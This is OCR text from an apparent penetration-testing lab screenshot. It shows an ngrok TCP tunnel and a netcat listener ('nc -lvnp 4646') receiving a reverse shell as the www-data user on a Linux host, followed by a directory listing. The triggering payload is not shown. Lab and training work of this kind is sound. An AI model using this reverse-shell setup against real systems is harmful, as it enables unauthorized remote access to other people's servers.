 kali@kali: ~/Desktop/labs/serrano
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: → localhost:4646
Connections ttl opn rt1 rt5 p50 p90
1 1 0.01 0.00 0.00 0.00
┌──(kali㉿kali)-[~/Desktop/labs/serrano]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38862
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86
_64 x86_64 x86_64 GNU/Linux
23:07:02 up 16 days, 4:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ ls
backup
bin
boot
dev
etc
hola
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$